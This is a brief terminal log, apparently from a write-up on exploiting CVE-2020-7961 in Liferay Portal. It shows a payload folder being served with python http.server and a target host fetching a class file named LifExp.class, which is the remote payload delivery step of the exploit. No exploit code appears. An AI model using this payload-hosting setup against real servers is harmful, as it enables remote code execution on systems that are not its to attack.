 ➜ CVE-2020-7961-payloads git:(master) ✗ python3 -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
::ffff:192.168.0.104 - - [24/May/2020 00:11:04] code 404, message File not found
::ffff:192.168.0.104 - - [24/May/2020 00:11:04] "GET /robots.txt HTTP/1.1" 404 -
::ffff:192.168.0.104 - - [24/May/2020 00:11:04] "GET / HTTP/1.1" 200 -
::ffff:192.168.0.104 - - [24/May/2020 00:11:04] code 404, message File not found
::ffff:192.168.0.104 - - [24/May/2020 00:11:04] "GET /favicon.ico HTTP/1.1" 404
-
::ffff:192.168.0.102 - - [24/May/2020 00:21:26] "GET /LifExp.class HTTP/1.1" 200
-
thelostworld